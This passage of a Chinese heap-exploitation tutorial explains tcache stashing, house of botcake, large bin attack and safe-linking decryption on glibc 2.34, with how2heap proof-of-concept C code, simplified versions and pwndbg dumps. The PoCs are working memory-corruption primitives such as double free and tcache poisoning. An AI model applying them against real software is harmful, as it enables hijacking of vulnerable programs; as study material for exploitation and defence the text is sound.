注意bk指针的位置存的也是一个chunk结构体(的地址),详见上一篇文章。
原本x[2]的bk指针应指向链表头,如下图所示:
修改bk指针后,如下图所示:
fakechunk:
然后calloc一个0x80大小的chunk。calloc会直接调用int_malloc函数,而不是tcache_get函数。即如果对应大小的small bin不为空,会首先从small bins中取chunk。
这是calloc:
这是malloc:
small bin的这条链这时有三个chunk,x[0],x[2]和fake_chunk。从链表尾部取走x[0]后,发现对应tcache bin还有两个空位,所以就会把x[2]和fake_chunk链入tcache bin。
1 | //看当前small bin是否有剩余chunk,当前tcache bin是否满了 |
然后再看下tcache bin,链表头已经存入fake_chunk。这时候再malloc就会将fake_chunk取出。1
2
3
4
5
6
7
8
9
10
11
12
13pwndbg> bins
top: 0x555555757940 (size : 0x206c0)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x090) smallbin[ 7]: 0x5555557573b0 (invaild memory)
(0x90) tcache_entry[7](7): 0x7fffffffda60 --> 0x5555557573c0 --> 0x555555757690 --> 0x555555757600 --> 0x555555757570 --> 0x5555557574e0 --> 0x555555757450
pwndbg> n
pwndbg> bins
top: 0x555555757940 (size : 0x206c0)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x090) smallbin[7]: 0x5555557573b0 (invaild memory)
(0x90) tcache_entry[7](6): 0x5555557573c0 --> 0x555555757690 --> 0x555555757600 --> 0x555555757570 --> 0x5555557574e0 --> 0x555555757450
house_of_botcake_glibc2.34
原理
House of botcake的原理很简单。令 chunk存在于两个bin中,即double free。利用overlap chunk可以修改tcache bin中double free chunk的fd指针,这样再次申请malloc的时候就会申请到目标地址。
POC
how2heap源码:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
int main()
{
/*
* This attack should bypass the restriction introduced in
* https://sourceware.org/git/?p=glibc.git;a=commit;h=bcdaad21d4635931d1bd3b54a7894276925d081d
* If the libc does not include the restriction, you can simply double free the victim and do a
* simple tcache poisoning
* And thanks to @anton00b and @subwire for the weird name of this technique */
// disable buffering so _IO_FILE does not interfere with our heap
setbuf(stdin, NULL);
setbuf(stdout, NULL);
// introduction
puts("This file demonstrates a powerful tcache poisoning attack by tricking malloc into");
puts("returning a pointer to an arbitrary location (in this demo, the stack).");
puts("This attack only relies on double free.\n");
// prepare the target
intptr_t stack_var[4];
puts("The address we want malloc() to return, namely,");
printf("the target address is %p.\n\n", stack_var);
// prepare heap layout
puts("Preparing heap layout");
puts("Allocating 7 chunks(malloc(0x100)) for us to fill up tcache list later.");
intptr_t *x[7];
for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++){
x[i] = malloc(0x100);
}
intptr_t *prev = malloc(0x100);
printf("Allocating a chunk for later consolidation: prev @ %p\n", prev);
intptr_t *a = malloc(0x100);
printf("Allocating the victim chunk: a @ %p\n", a);
puts("Allocating a padding to prevent consolidation.\n");
malloc(0x10);
// cause chunk overlapping
puts("Now we are able to cause chunk overlapping");
puts("Step 1: fill up tcache list");
for(int i=0; i<7; i++){
free(x[i]);
}
puts("Step 2: free the victim chunk so it will be added to unsorted bin");
free(a);
puts("Step 3: free the previous chunk and make it consolidate with the victim chunk.");
free(prev);
puts("Step 4: add the victim chunk to tcache list by taking one out from it and free victim again\n");
malloc(0x100);
/*VULNERABILITY*/
free(a);// a is already freed
/*VULNERABILITY*/
puts("Now we have the chunk overlapping primitive:");
int prev_size = prev[-1] & 0xff0;
int a_size = a[-1] & 0xff0;
printf("prev @ %p, size: %#x, end @ %p\n", prev, prev_size, (void *)prev+prev_size);
printf("victim @ %p, size: %#x, end @ %p\n", a, a_size, (void *)a+a_size);
a = malloc(0x100);
memset(a, 0, 0x100);
prev[0x110/sizeof(intptr_t)] = 0x41414141;
assert(a[0] == 0x41414141);
return 0;
}
简化版本1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
int main()
{
size_t stack_var[4];
size_t *x[7];
for(int i=0; i<7; i++) x[i] = malloc(0x80);
size_t *prev = malloc(0x80);
size_t *a = malloc(0x80);
malloc(0x10); //padding chunk or will double free
for(int i=0; i<7; i++) free(x[i]);
free(a); // a in unsorted bin
free(prev);
malloc(0x80);
free(a); // a in tcache
size_t *b = malloc(0xb0);
b[0x90/sizeof(size_t)] = (size_t)((long)stack_var ^ ((long)a >> 12));// poison tcache
malloc(0x80);
size_t *c = malloc(0x80);
assert(c == stack_var);
}
pwndbg调试
老开头,fake_chunk和tcache填充。
再申请两个0x80大小的chunk,a和prev。这两个chunk将会成为overlap chunk。a将会double free。
0x10的chunk用于防止a与top chunk合并。
【注:free的时候,如果chunk与top chunk物理相邻,该chunk就会并入top chunk。所以会设计一个padding chunk作为分隔,防止并入top chunk】1
2
3
4
5
6
7
8
9
10/*
If the chunk borders the current high end of memory,
consolidate into top
*/
else {
size += nextsize;
set_head(p, size | PREV_INUSE);
av->top = p;
check_chunk(av, p);
}
接下来free掉a和prev。a在free之后会进入unsorted bin。再次free(prev)的时候,就会触发consolidate forward,与物理相邻的高地址chunk a进行合并。
堆的布局变化:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38 p prev
1 = (size_t *) 0x555555757690
x/32gx 0x555555757680
0x555555757680: 0x0000000000000000 0x0000000000000091(chunk prev)
0x555555757690: 0x0000000000000000 0x0000000000000000
0x5555557576a0: 0x0000000000000000 0x0000000000000000
0x5555557576b0: 0x0000000000000000 0x0000000000000000
0x5555557576c0: 0x0000000000000000 0x0000000000000000
0x5555557576d0: 0x0000000000000000 0x0000000000000000
0x5555557576e0: 0x0000000000000000 0x0000000000000000
0x5555557576f0: 0x0000000000000000 0x0000000000000000
0x555555757700: 0x0000000000000000 0x0000000000000000
0x555555757710: 0x0000000000000000 0x0000000000000091(chunk a)
0x555555757720: 0x0000000000000000 0x0000000000000000
0x555555757730: 0x0000000000000000 0x0000000000000000
0x555555757740: 0x0000000000000000 0x0000000000000000
0x555555757750: 0x0000000000000000 0x0000000000000000
0x555555757760: 0x0000000000000000 0x0000000000000000
0x555555757770: 0x0000000000000000 0x0000000000000000
n
n
x/32gx 0x555555757680
0x555555757680: 0x0000000000000000 0x0000000000000121(prev consolidate a)
0x555555757690: 0x00007ffff7dbecc0 0x00007ffff7dbecc0
0x5555557576a0: 0x0000000000000000 0x0000000000000000
0x5555557576b0: 0x0000000000000000 0x0000000000000000
0x5555557576c0: 0x0000000000000000 0x0000000000000000
0x5555557576d0: 0x0000000000000000 0x0000000000000000
0x5555557576e0: 0x0000000000000000 0x0000000000000000
0x5555557576f0: 0x0000000000000000 0x0000000000000000
0x555555757700: 0x0000000000000000 0x0000000000000000
0x555555757710: 0x0000000000000000 0x0000000000000091(chunk a)
0x555555757720: 0x00007ffff7dbecc0 0x00007ffff7dbecc0
0x555555757730: 0x0000000000000000 0x0000000000000000
0x555555757740: 0x0000000000000000 0x0000000000000000
0x555555757750: 0x0000000000000000 0x0000000000000000
0x555555757760: 0x0000000000000000 0x0000000000000000
0x555555757770: 0x0000000000000000 0x0000000000000000
这时候从tcache bin中申请一个0x80大小的chunk,让tcache空出一个位置。再free(a)(double free)的时候chunk a就会进入tcache bin链的头部。1
2
3
4
5
6
7
8
9
10
11 bins
top: 0x5555557577c0 (size : 0x20840)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x555555757680 (size : 0x120)
(0x90) tcache_entry[7](6): 0x555555757570 --> 0x5555557574e0 --> 0x555555757450 --> 0x5555557573c0 --> 0x555555757330 --> 0x5555557572a0
n
bins
top: 0x5555557577c0 (size : 0x20840)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x555555757680 (overlap chunk with 0x555555757710(freed) )
(0x90) tcache_entry[7](7): 0x555555757720 --> 0x555555757570 --> 0x5555557574e0 --> 0x555555757450 --> 0x5555557573c0 --> 0x555555757330 --> 0x5555557572a0
此时的堆内存布局:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17 x/32gx 0x555555757680
0x555555757680: 0x0000000000000000 0x0000000000000121
0x555555757690: 0x00007ffff7dbecc0 0x00007ffff7dbecc0
0x5555557576a0: 0x0000000000000000 0x0000000000000000
0x5555557576b0: 0x0000000000000000 0x0000000000000000
0x5555557576c0: 0x0000000000000000 0x0000000000000000
0x5555557576d0: 0x0000000000000000 0x0000000000000000
0x5555557576e0: 0x0000000000000000 0x0000000000000000
0x5555557576f0: 0x0000000000000000 0x0000000000000000
0x555555757700: 0x0000000000000000 0x0000000000000000
0x555555757710: 0x0000000000000000 0x0000000000000091
0x555555757720: 0x0000555000202227 0x0853b65edf729b6c
0x555555757730: 0x0000000000000000 0x0000000000000000
0x555555757740: 0x0000000000000000 0x0000000000000000
0x555555757750: 0x0000000000000000 0x0000000000000000
0x555555757760: 0x0000000000000000 0x0000000000000000
0x555555757770: 0x0000000000000000 0x0000000000000000
下面一步是关键的修改chunk a的fd指针。
由于chunk prev已经overlap了chunk a,这时候申请一个合适大小(可以在unsorted bin中进行切割获取)的chunk b,通过操作chunk b的地址来修改chunk a的fd指针为fake_chunk的地址(&stack_var)。注意PTR_PROTECT地址保护。前面的文章有写到。
其实申不申请都一样,只要可以修改chunk a就可以。也就是下面这条语句的效果是一样的。1
prev[18] = (size_t)((long)stack_var ^ ((long)a >> 12));
这样就把stack_var也“链入”了tcache bin。1
2
3
4
5 bins
top: 0x5555557577c0 (size : 0x20840)
last_remainder: 0x555555757740 (size : 0x60)
unsortbin: 0x555555757740 (overlap chunk with 0x555555757710(freed) )
(0x90) tcache_entry[7](7): 0x555555757720 --> 0x7fffffffdaa0 --> 0xfffffff800000002 (unaligned tcache chunk)
malloc出chunk a之后,tcache bin链表头变成stack_var。再次malloc就能申请到target_addr,即stack_var。
large_bin_attack_glibc2.34
原理
看一下largebin nextsize的分布:
在 malloc 的时候,遍历 unsorted bin 时会将遍历过的又不是恰好大小 size 的 chunk 填入对应 small bin或者 large bin 。插入large bin的时候,fd_nextsize是指向 size 变小的方向。同时,更改 fd_nextsize 和 bk_nextsize 指针内容。我们的攻击就是在修改 nextsize 链时完成的。
victim chunk 链入large bin 的时候,遍历链表,找到合适的位置插入。将victim的fd_nextsize指针指向双向链表的第一个节点即最大的chunk,bk_nextsize指向比它大的chunk。后面调试的时候细说。
POC
how2heap源码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
/*
A revisit to large bin attack for after glibc2.30
Relevant code snippet :
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk)){
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
*/
int main(){
/*Disable IO buffering to prevent stream from interfering with heap*/
setvbuf(stdin,NULL,_IONBF,0);
setvbuf(stdout,NULL,_IONBF,0);
setvbuf(stderr,NULL,_IONBF,0);
printf("\n\n");
printf("Since glibc2.30, two new checks have been enforced on large bin chunk insertion\n\n");
printf("Check 1 : \n");
printf("> if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))\n");
printf("> malloc_printerr (\"malloc(): largebin double linked list corrupted (nextsize)\");\n");
printf("Check 2 : \n");
printf("> if (bck->fd != fwd)\n");
printf("> malloc_printerr (\"malloc(): largebin double linked list corrupted (bk)\");\n\n");
printf("This prevents the traditional large bin attack\n");
printf("However, there is still one possible path to trigger large bin attack. The PoC is shown below : \n\n");
printf("====================================================================\n\n");
size_t target = 0;
printf("Here is the target we want to overwrite (%p) : %lu\n\n",&target,target);
size_t *p1 = malloc(0x428);
printf("First, we allocate a large chunk [p1] (%p)\n",p1-2);
size_t *g1 = malloc(0x18);
printf("And another chunk to prevent consolidate\n");
printf("\n");
size_t *p2 = malloc(0x418);
printf("We also allocate a second large chunk [p2] (%p).\n",p2-2);
printf("This chunk should be smaller than [p1] and belong to the same large bin.\n");
size_t *g2 = malloc(0x18);
printf("Once again, allocate a guard chunk to prevent consolidate\n");
printf("\n");
free(p1);
printf("Free the larger of the two --> [p1] (%p)\n",p1-2);
size_t *g3 = malloc(0x438);
printf("Allocate a chunk larger than [p1] to insert [p1] into large bin\n");
printf("\n");
free(p2);
printf("Free the smaller of the two --> [p2] (%p)\n",p2-2);
printf("At this point, we have one chunk in large bin [p1] (%p),\n",p1-2);
printf(" and one chunk in unsorted bin [p2] (%p)\n",p2-2);
printf("\n");
p1[3] = (size_t)((&target)-4);
printf("Now modify the p1->bk_nextsize to [target-0x20] (%p)\n",(&target)-4);
printf("\n");
size_t *g4 = malloc(0x438);
printf("Finally, allocate another chunk larger than [p2] (%p) to place [p2] (%p) into large bin\n", p2-2, p2-2);
printf("Since glibc does not check chunk->bk_nextsize if the new inserted chunk is smaller than smallest,\n");
printf(" the modified p1->bk_nextsize does not trigger any error\n");
printf("Upon inserting [p2] (%p) into largebin, [p1](%p)->bk_nextsize->fd->nexsize is overwritten to address of [p2] (%p)\n", p2-2, p1-2, p2-2);
printf("\n");
printf("In out case here, target is now overwritten to address of [p2] (%p), [target] (%p)\n", p2-2, (void *)target);
printf("Target (%p) : %p\n",&target,(size_t*)target);
printf("\n");
printf("====================================================================\n\n");
assert((size_t)(p2-2) == target);
return 0;
}
简化版本:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
int main(){
size_t target = 0;
size_t *p = malloc(0x420);
size_t *pad = malloc(0x8);
size_t *victim = malloc(0x410);
free(p);
malloc(0x430); //bigger than p
free(victim);
p[3] = (size_t)(&target-4);
malloc(0x430); //bigger than victim and p
assert(target == (size_t)(victim-2));
return 0;
}
pwndbg调试
在p和victim直接申请的小chunk是为了防止与top chunk合并。
free(p)之后,p被放入 unsorted bin。之后再申请一个大于 p 大小的 chunk,在遍历 unsorted bin的时候就会将 p 放入 large bin。
free(victim)之后,victim被放入 unsorted bin。
下一行p[3] = (size_t)(&target-4);的意思是,p的bk_nextsize指针指向(&target-4)。也就是伪造一个fake_chunk,fake_chunk的fd_nextsize指针存放的是目标地址target。如下图。
p->bk_nextsize指向了fake_chunk->fd_nextsize,也就是target。
1
2
3
4
5
6
7 p p
2 = (size_t *) 0x5555557572a0
x/8gx 0x555555757290
0x555555757290: 0x0000000000000000 0x0000000000000431
0x5555557572a0: 0x00007ffff7dbf0b0 0x00007ffff7dbf0b0
0x5555557572b0: 0x0000555555757290 0x0000555555757290
0x5555557572c0: 0x0000000000000000 0x0000000000000000
修改之后:
1
2
3
4
5 x/8gx 0x555555757290
0x555555757290: 0x0000000000000000 0x0000000000000431
0x5555557572a0: 0x00007ffff7dbf0b0 0x00007ffff7dbf0b0
0x5555557572b0: 0x0000555555757290 0x00007fffffffd968(这里改掉了,改成了fake_chunk)
0x5555557572c0: 0x0000000000000000 0x0000000000000000
那么,接下来再 malloc 一个比 p 和 victim 都大的 chunk 的时候,会将victim链入large bin。存放victim的时候,victim直接插入链表尾,所以原本是将victim->fd_nextsize指向链表头的最大chunk(这里也就是p)。观察一下代码:
从这里正式进入了victim放进large bin操作。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91//如果是large bin中的chunk
else
{
//获取bin的索引
victim_index = largebin_index (size);
//链表头作为bck
bck = bin_at (av, victim_index);
//链表头的下一个chunk,即链表的第一个chunk作为fwd
fwd = bck->fd;
/* maintain large bins in sorted order */
//如果fwd != bck,说明链表非空,要按顺序存放
if (fwd != bck)
{
/* Or with inuse bit to speed comparisons */
size |= PREV_INUSE;
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
//如果victim的大小小于链表的最后一个chunk,直接插入链表尾
if ((unsigned long) (size)
< (unsigned long) chunksize_nomask (bck->bk))
{
//链表头作为它的fwd
fwd = bck;
//前一个chunk作为它的bck
bck = bck->bk;
//设置victim的fd_nextsize指向链表头的下一个chunk,即bin中第一个,最大的chunk
victim->fd_nextsize = fwd->fd;
//在插入它之前,链表第一个chunk的bk_nextsize指向原来最小的chunk
//设置victim的bk_nextsize指向比它大的最小chunk的第一个
//也就是fwd->fd->bk_nextsize
victim->bk_nextsize = fwd->fd->bk_nextsize;
//设置链表第一个chunk的bk_nextsize
//和victim->bk_nextsize->fd_nextsize
//也就是比它大的最小chunk的第一个的fd_nextsize
//都指向victim
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
//如果不是最小的话,寻找合适的位置插入
else
{
assert (chunk_main_arena (fwd));
//遍历链表,寻找比victim大的最小chunk
while ((unsigned long) size < chunksize_nomask (fwd))
{
//通过fd_nextsize进行遍历
//加快速度
fwd = fwd->fd_nextsize;
assert (chunk_main_arena (fwd));
}
//如果有相等的
if ((unsigned long) size
== (unsigned long) chunksize_nomask (fwd))
/* Always insert in the second position. */
//为了不改变nextsize链表
//插入在它后面作为这个相同size的第二个
fwd = fwd->fd;
//如果没有相等的
//也就是这个size的chunk只有victim一个
//就要修改nextsize链表了
else
{
//设置victim的fd_nextsize指向上一个比他大的最小chunk的第一个
victim->fd_nextsize = fwd;
//设置victim的bk_nextsize指向原本fwd的下一个大小的chunk
victim->bk_nextsize = fwd->bk_nextsize;
if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))
malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)");
//上一个比他大的最小chunk的第一个的bk_nextsize指向victim
fwd->bk_nextsize = victim;
//原本fwd的下一个大小的chunk的fd_nextsize指向victim
victim->bk_nextsize->fd_nextsize = victim;
}
bck = fwd->bk;
//检查bck->fd是否等于fwd
if (bck->fd != fwd)
malloc_printerr ("malloc(): largebin double linked list corrupted (bk)");
}
}
//链表为空的情况
else
victim->fd_nextsize = victim->bk_nextsize = victim;
}
mark_bin (av, victim_index);
//设置fd和bk指针
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;
摘出需要的部分:1
2
3
4
5
6
7
8
9
10if ((unsigned long) (size)
< (unsigned long) chunksize_nomask (bck->bk))
{
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
查看一下各变量里面都是什么。1
2
3
4
5
6 p fwd->fd
3 = (struct malloc_chunk *) 0x555555757290(也就是p)
p fwd->fd->bk_nextsize
4 = (struct malloc_chunk *) 0x7fffffffd968(也就是fake_chunk)
p victim
5 = (mchunkptr) 0x5555557576e0
1 | fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; |
推导一下:1
2
3
4
5
6
7
8victim->bk_nextsize = p->bk_nextsize
p->bk_nextsize = fake_chunk
fake_chunk->fd_nextsize = target
victim->bk_nextsize->fd_nextsize = fake_chunk->fd_nextsize = target
如果执行fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
==>
target = victim
而这里的victim是包含了0x10的头部数据的。
这样就获取了一个可以编辑的地址。
decrypt_safe_linking_glibc2.34
原理
在 glibc 2.31 之后引入了对于 tcache bin 和 fast bin 的 fd 指针的保护。1
2
3
4
5
6
7
8
9
10
11
12/* Safe-Linking:
Use randomness from ASLR (mmap_base) to protect single-linked lists
of Fast-Bins and TCache. That is, mask the "next" pointers of the
lists' chunks, and also perform allocation alignment checks on them.
This mechanism reduces the risk of pointer hijacking, as was done with
Safe-Unlinking in the double-linked lists of Small-Bins.
It assumes a minimum page size of 4096 bytes (12 bits). Systems with
larger pages provide less entropy, although the pointer mangling
still works. */
((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))
在放入 tcache bin 链表的时候,会先对 fd 指针原本的值进行一次加密,存储的是 fd 指针的原地址右移12位后的值与当前tcache 或者 fastbin 头指针值异或的结果。1
2
3
4
5
6
7//tcache bin
e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]);
//fast bin
fb = &fastbin (av, idx);
/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
mchunkptr old = *fb, old2;
p->fd = PROTECT_PTR (&p->fd, old);
测试程序:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24 heapinfo
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x555555757320 (size : 0x20ce0)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x30) tcache_entry[1](3): 0x555555757300 --> 0x5555557572d0 --> 0x5555557572a0
x/4gx a1
0x5555557572a0: 0x0000000555555757 0xecbfbab9a063fea3
0x5555557572b0: 0x0000000000000000 0x0000000000000000
x/4gx a2
0x5555557572d0: 0x00005550002025f7 0xecbfbab9a063fea3
0x5555557572e0: 0x0000000000000000 0x0000000000000000
x/4gx a3
0x555555757300: 0x0000555000202587 0xecbfbab9a063fea3
0x555555757310: 0x0000000000000000 0x0000000000000000
a1->fd 的计算:
存入a1的时候,tcache bin 链表为空,所以链表头指针为 null;&a1->next 为 a1 原本的地址(malloc返回的不包含头部数据)1
(&a1->next>>12)^tcache->entries[tc_idx]=0x000555555757^0=0x555555757
a2->fd 的计算:
存入 a2 的时候,tcache bin 链表的头指针为 a1;&a2->next 为 a2 原本的地址1
(&a2->next>>12)^tcache->entries[tc_idx]=0x000555555757^0x5555557572a0=0x5550002025F7
a3->fd 的计算:
存入 a3 的时候,tcache bin 链表的头指针为 a2;&a3->next 为 a3 原本的地址1
(&a3->next>>12)^tcache->entries[tc_idx]=0x000555555757^0x5555557572d0=0x555000202587
解密的时候,用该值的地址右移12位后的值异或该值得到解密后的值。1
2
3
4
5
6a1->fd:
(0x5555557572a0>>12)^0x555555757=0
a2->fd:
(0x5555557572d0>>12)^0x5550002025F7=0x5555557572a0
a3->fd:
(0x555555757300>>12)^0x555000202587=0x5555557572D0
